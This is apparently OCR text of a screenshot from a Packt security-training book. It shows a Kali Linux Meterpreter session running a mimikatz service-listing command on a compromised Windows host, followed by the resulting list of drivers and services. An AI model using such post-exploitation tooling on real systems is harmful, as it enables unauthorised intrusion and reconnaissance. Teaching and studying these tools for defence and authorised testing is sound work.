 Applications Places Terminal Thu 06:56 1
root@kali: ~
File Edit View Search Terminal Help
start - D�marre un service ou pilote
stop - Arr�te un service ou pilote
remove - Supprime un service ou pilote
mimikatz - Installe et/ou d�marre le pilote mimikatz
meterpreter > mimikatz_command -f service::list
KERNEL_DRIVER STOPPED 1394ohci 1394 OHCI Compliant Host Controller
KERNEL_DRIVER STOPPED 3ware 3ware
KERNEL_DRIVER RUNNING Accelerometer HP Mobile Data Protection Sensor
KERNEL_DRIVER RUNNING ACPI Microsoft ACPI Driver
KERNEL_DRIVER STOPPED AcpiDev ACPI Devices driver
KERNEL_DRIVER RUNNING acpiex Microsoft ACPIEx Driver
KERNEL_DRIVER RUNNING acpipagr ACPI Processor Aggregator Driver
KERNEL_DRIVER STOPPED AcpiPmi ACPI Power Meter Driver
KERNEL_DRIVER STOPPED acpitime ACPI Wake Alarm Driver
WIN32_OWN_PROCESS STOPPED Acunetix Trial Database Acunetix Trial Database
WIN32_OWN_PROCESS STOPPED AcunetixTrial Acunetix Trial
KERNEL_DRIVER STOPPED ADP80XX ADP80XX
8496 WIN32_OWN_PROCESS RUNNING AESMService Intel� SGX AESM
KERNEL_DRIVER RUNNING AFD Ancillary Function Driver for Winsock
KERNEL_DRIVER RUNNING aftap0901 AnchorFree TAP-Windows Adapter V9
KERNEL_DRIVER RUNNING afunix afunix
KERNEL_DRIVER RUNNING ahcache Application Compatibility Cache
WIN32_SHARE_PROCESS STOPPED AJRouter AllJoyn Router Service
WIN32_OWN_PROCESS STOPPED ALG Application Layer Gateway Service
KERNEL_DRIVER STOPPED AmdK8 AMD K8 Processor Driver
KERNEL_DRIVER STOPPED AmdPPM AMD Processor Driver
KERNEL_DRIVER STOPPED amdsata amdsata
KERNEL_DRIVER STOPPED amdsbs amdsbs
Packt>